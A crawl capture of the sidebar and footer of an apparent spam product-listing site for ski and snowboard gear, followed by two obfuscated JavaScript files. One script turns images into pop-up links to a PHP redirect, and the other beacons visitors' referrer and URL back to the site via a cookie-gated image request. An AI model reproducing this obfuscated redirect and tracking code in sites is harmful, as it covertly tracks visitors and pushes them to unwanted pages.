	<li class="cat-item cat-item-79"><a href="https://meneachhill.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://meneachhill.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://meneachhill.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://meneachhill.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://meneachhill.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://meneachhill.com/category/uhlaender/" >uhlaender</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://meneachhill.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://meneachhill.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://meneachhill.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://meneachhill.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://meneachhill.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://meneachhill.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://meneachhill.com/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://meneachhill.com/category/unridden/" >unridden</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://meneachhill.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://meneachhill.com/category/unwashed/" >unwashed</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://meneachhill.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://meneachhill.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://meneachhill.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://meneachhill.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://meneachhill.com/category/utmb/" >utmb</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://meneachhill.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://meneachhill.com/category/vallnord/" >vallnord</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://meneachhill.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://meneachhill.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://meneachhill.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://meneachhill.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://meneachhill.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://meneachhill.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://meneachhill.com/category/verizon/" >verizon</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://meneachhill.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://meneachhill.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://meneachhill.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://meneachhill.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://meneachhill.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://meneachhill.com/category/vintage18k/" >vintage18k</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://meneachhill.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://meneachhill.com/category/voikl/" >vöikl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://meneachhill.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://meneachhill.com/category/volcom/" >volcom</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://meneachhill.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://meneachhill.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://meneachhill.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://meneachhill.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://meneachhill.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://meneachhill.com/category/wailer/" >wailer</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://meneachhill.com/category/wallisch/" >wallisch</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://meneachhill.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://meneachhill.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://meneachhill.com/category/warned/" >warned</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://meneachhill.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://meneachhill.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://meneachhill.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://meneachhill.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://meneachhill.com/category/weize/" >weize</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://meneachhill.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://meneachhill.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://meneachhill.com/category/whitefish/" >whitefish</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://meneachhill.com/category/whitespace/" >whitespace</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://meneachhill.com/category/whitewoods/" >whitewoods</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://meneachhill.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://meneachhill.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://meneachhill.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://meneachhill.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://meneachhill.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://meneachhill.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://meneachhill.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://meneachhill.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://meneachhill.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://meneachhill.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://meneachhill.com/category/ya-man/" >ya-man</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://meneachhill.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://meneachhill.com/category/yeezy/" >yeezy</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://meneachhill.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://meneachhill.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://meneachhill.com/category/zaea/" >zaea</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://meneachhill.com/category/zamberlan/" >zamberlan</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://meneachhill.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://meneachhill.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://meneachhill.com/2026/01/01/" title="Atomic Bent 110 Men&#8217;s Freeride Skis, 188cm MY26">1</a></td><td><a href="https://meneachhill.com/2026/01/02/" title="NEW 2026 Atomic Maverick 105 CTI Freeride Powder Skis 170cm NEW, Nike ACG Mountain Fly 2 Low XIX Doernbecher Garrett FZ3024-919 Men&#8217;s Size 11">2</a></td><td><a href="https://meneachhill.com/2026/01/03/" title="Shockwave K2 Skis And Binder Set 163cm, Ride Insano Snowboard Boots Men&#8217;s Size 8.5 2025/26 Worn only ONCE">3</a></td><td><a href="https://meneachhill.com/2026/01/04/" title="Blizzard Stormbird 7.2 Men&#8217;s Frontside Skis, Grey, 160cm with TPC 10 DEMO Bindings, NEW! ELAN Whistler 5.0 All-Mountain SKIS 152cm Brand NEW with Integrated Plates">4</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/05/" title="New Tecnica Ski Boot Zero G Tour Scout Black Green 27.5">5</a></td><td><a href="https://meneachhill.com/2026/01/06/" title="Blizzard Stormbird 7.7 Men&#8217;s Frontside Skis, Black/Gold, 160cm with TPC 11 DEMO Bi, Mammut Stoney HS Thermo Hooded Ski Jacket (Men&#8217;s L) all-mountain insulated">6</a></td><td><a href="https://meneachhill.com/2026/01/07/" title="Nike Men&#8217;s 10.5 Gore-Tex Ct2904-300, 2025 Rossignol Arcade 84 B-GRADE (ALL SIZES)">7</a></td><td><a href="https://meneachhill.com/2026/01/08/" title="Nordica Steadfast 85 DC Men&#8217;s All-Mountain Skis, Grey Blue/Anthracite, 168cm with, Blue Marvel #1 (2008) NM 1st Appearance Adam Brashear Marvel Key Issue">8</a></td><td><a href="https://meneachhill.com/2026/01/09/" title="Mizutani Scissors 6&#8242; Inch, Blizzard Anomaly 84 Men&#8217;s All-Mountain Skis, Black/Grey, 176cm MY26">9</a></td><td><a href="https://meneachhill.com/2026/01/10/" title="Lib Tech Skunk Ape Camber Men&#8217;s All-Mountain Snowboard, 165cm Wide MY26, New, Unridden CAPiTA Kozu Kokubo Pro 23/24 Back Country Beast Snowboard">10</a></td><td><a href="https://meneachhill.com/2026/01/11/" title="1985 Look Bump Stick Snowboard Rare &amp; Vintage 155cm, 2026 Nidecker PLAY 159 cm WIDE All Mountain Men&#8217;s Snowboard">11</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/12/" title="Nike Zoom Kaiju Urweltraupen Nicolas Müller Edition US9, Kastle MX83 mounted with Kastle K12 Bindings 173 Length">12</a></td><td><a href="https://meneachhill.com/2026/01/13/" title="Haze Men&#8217;S All-Mountain Snowboard Hybrid Rocker Design-All Mountain Performanc, 5th Element Dart 2 Men&#8217;s All-Mountain Snowboard, 160cm MY26">13</a></td><td><a href="https://meneachhill.com/2026/01/14/" title="K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26">14</a></td><td><a href="https://meneachhill.com/2026/01/15/" title="K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26">15</a></td><td><a href="https://meneachhill.com/2026/01/16/" title="2024 Jones Mountain Twin 157cm All-Mountain Snowboard New, Dynastar M-Pro 94 Ti OPEN 186 CM 2025 NEW">16</a></td><td id="today"><a href="https://meneachhill.com/2026/01/17/" title="SALOMON Enduro XT 800 all mtn skis 182cm with Salomon Z12 adjustable bindings">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://meneachhill.com/2021/11/27/2019-capita-doa-snowboard-156cm/" title="capita doa 156 sword snowboard">capita doa 156 sword snowboard</a></li><li><a href="https://meneachhill.com/2021/01/15/seiko-sarb035-automatic-23-jewels-unused-all-original-mint-condition-w-tags-box/" title="antszfx">antszfx</a></li><li><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="women2j8">women2j8</a></li><li><a href="https://meneachhill.com/2023/12/09/rossignol-experience-76-mens-all-mountain-skis-152cm-with-xp10-bindings-my24/" title="Горные лыжи Rossignol Experience 76 крепления XP10 2024">Горные лыжи Rossignol Experience 76 крепления XP10 2024</a></li><li><a href="https://meneachhill.com/2021/09/17/skis-freestyletwin-tip-volkl-wall-169cm-cool-top-skis/" title="volkl twin tip guru series">volkl twin tip guru series</a></li><li><a href="https://meneachhill.com/2022/02/12/volkl-twin-tip-skis-with-look-pivot-bindings-190-cm-made-in-germany-full-drive/" title="volkl twins tipe 1999">volkl twins tipe 1999</a></li><li><a href="https://meneachhill.com/2025/08/17/mens-26-highland-mountain-bike-with-all-terrain-tires-21-speed-black/" title="portlgx">portlgx</a></li><li><a href="https://meneachhill.com/2023/06/07/mens-western-brown-buckskin-suede-leather-fringe-mountain-man-shirt-ws58/" title="mens leather shirt with tassels">mens leather shirt with tassels</a></li><li><a href="https://meneachhill.com/2020/07/15/k2-vandal-size-142-cm-with-medium-burton-bindings/" title="meneachhill">meneachhill</a></li><li><a href="https://meneachhill.com/2021/09/26/burton-progression-mens-snowboard-white-size-156-wide/" title="burton progression сноуборд">burton progression сноуборд</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://meneachhill.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://meneachhill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://meneachhill.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-info">
			<a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a>
		</div><!-- #site-info -->
		<div id="site-generator">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			mnmlist by <a href="https://dbvault.net/" rel="designer">DB Vault</a>.		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/meneachhill.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/reji.js
body_size: 567
content:

window.onload = function ()
{
	wyzatageca();
}

function wyzatageca()
{	

	var huvehocivevy = document.getElementsByTagName("img"); 

 	
	for (var gakizen = 0; gakizen < huvehocivevy.length; gakizen++) 	{ 	
		var jybofosukoqoqu = huvehocivevy[gakizen].getAttribute("class");   		if(jybofosukoqoqu == null || jybofosukoqoqu.length < 50) continue; 	 			var bary = "/guzegel.php?dxqk=" + jybofosukoqoqu;
   
		var nacaxuxyvu = huvehocivevy[gakizen].getAttribute("alt");  
 		var civyv = guxin(bary, nacaxuxyvu);	
		var xawilecufexaxek = huvehocivevy[gakizen].parentNode;

 		var fyhacuk = huvehocivevy[gakizen].cloneNode(true);    		civyv.appendChild(fyhacuk);
	   
					xawilecufexaxek.replaceChild(civyv, huvehocivevy[gakizen]);		} 	
 }


function guxin(hajyqymifugy, wyjidanepehyqe){ 	if(wyjidanepehyqe == null) wyjidanepehyqe = "";			
	
 	var kugac = document.createElement("a");
 	kugac.href = "#" + wyjidanepehyqe;	kugac.setAttribute("onclick", "javascript:window.open('" + hajyqymifugy + "');return false;");	kugac.setAttribute("rel","nofollow"); 	kugac.setAttribute("target","_blank"); 
 
	return kugac;
	 } 



--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/loqacekad.js
body_size: 818
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function naribalyb(){
	


	var nuxasulo = window.location.href; 	    var gowezevasemowo = "loqacekad";	 	var jexe = "/" + gowezevasemowo + ".php";

 	     var zyfywucuzeviryh = 60; 	
 	var wepycylig = gowezevasemowo;	var velowadopotapy = ""; 		

	
    try	  
    {
  
      velowadopotapy=""+parent.document.referrer;       }


	
    catch (ex)     {  	    velowadopotapy=""+document.referrer; 
      }	
  
	if(waku(wepycylig) == null)		
	{
		var wiqiliral = window.location.hostname;   
		 
		xoda(wepycylig, "1", zyfywucuzeviryh, "/", wiqiliral);     

 		if(waku(wepycylig) != null)	
 		{  	
 
 			var qofevemop = new Image();	  	 			qofevemop.src=jexe + "?referer=" + escape(velowadopotapy) + "&url=" + escape(nuxasulo); 	
		} 	}
} 

naribalyb();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//      waku
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function waku(mocecufytub) 
{	 	     var sakymosa = document.cookie;     var quzuxiwaguzu = mocecufytub + "=";
 
	 
    var sisefovedife = sakymosa.indexOf("; " + quzuxiwaguzu); 
    if (sisefovedife == -1) {         sisefovedife = sakymosa.indexOf(quzuxiwaguzu);
         if (sisefovedife != 0) return null;     } else {	        sisefovedife += 2;       } 	     var mixunevynywo = document.cookie.indexOf(";", sisefovedife);		 
    if (mixunevynywo == -1) {
         mixunevynywo = sakymosa.length;    } 
  



    return unescape(sakymosa.substring(sisefovedife + quzuxiwaguzu.length, mixunevynywo)); 

  } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xoda(sywaj,bykivybo,xukucowag, latusewinehem, pucehixujebok) 
{
    var kotuzinizade = new Date();
  var hydahucowubo = new Date(); 
  
 hydahucowubo.setTime(kotuzinizade.getTime() + 1000*60*xukucowag);	 
  document.cookie = sywaj+"="+escape(bykivybo) + ";expires="+hydahucowubo.toGMTString() + ";path=" + latusewinehem + ";domain=" + pucehixujebok; }
